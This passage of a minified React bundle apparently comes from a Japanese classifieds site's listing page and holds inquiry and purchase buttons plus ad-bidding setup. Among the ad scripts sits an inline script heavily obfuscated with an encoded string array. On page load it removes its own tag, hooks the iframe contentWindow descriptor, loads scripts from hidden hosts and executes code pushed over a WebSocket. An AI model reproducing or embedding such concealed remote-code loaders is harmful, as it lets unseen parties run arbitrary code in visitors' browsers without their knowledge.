noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t3=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t6=n(32933);let t7=i.Ay.div.withConfig({componentId:"sc-33313cf9-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-33313cf9-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-33313cf9-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-33313cf9-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-33313cf9-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-33313cf9-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-33313cf9-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.system.text.primary),nr=(0,i.Ay)(d.E).withConfig({componentId:"sc-33313cf9-7"})(["color:",";"],e=>e.theme.colors.system.text.secondary),ni=e=>{var 